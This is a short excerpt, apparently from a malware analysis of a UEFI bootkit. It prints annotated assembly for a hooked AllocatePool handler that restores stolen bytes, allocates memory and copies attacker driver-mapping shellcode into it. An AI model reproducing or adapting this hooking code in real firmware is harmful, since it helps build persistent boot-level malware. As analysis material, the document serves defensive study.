 AllocatePool_handler: ; Restore original stolen bytes
mov byte ptr [rax], 48h ; 'H' ; rax --> beginning of function
mov dword ptr [rax+1], 8245C89h
pushfq
push rbx
push rcx
push rdx
push r8
push r9
push rsi
push rdi
sub rsp, 48h
call $+5
pop rbx ; rbx = 180157738
lea r8, [rbx+0B3h] ; Buffer -> 1801577eb
; replace the bytes in the marker
; 0x1122334455667788 within the
; malicious legacy boot callback
; registered by CreateEventEx
; with the address of the allocated buffer
mov edx, 4B000h ; Size
mov ecx, AllocateAnyPages ; PoolType
call rax ; call the now unhooked AllocatePool
test rax, rax
jnz short func_end
mov rdi, [rbx+0B3h] ; 1801577eb allocated buffer set as dest
mov qword ptr cs:map_driver_mapping_shellcode_to_mem+2, rdi ;
; replace marker 0x1122334455667788
; with allocated address at 1801577eb
lea rsi, [rbx+3C8h] ; 180157b00 attacker code set as dst
mov ecx, 4B000h ; size of attacker code to copy
cld
rep movsb ; copies driver mapping shellcode to allocated buffer
Fig. 4 AllocatePool's hook logic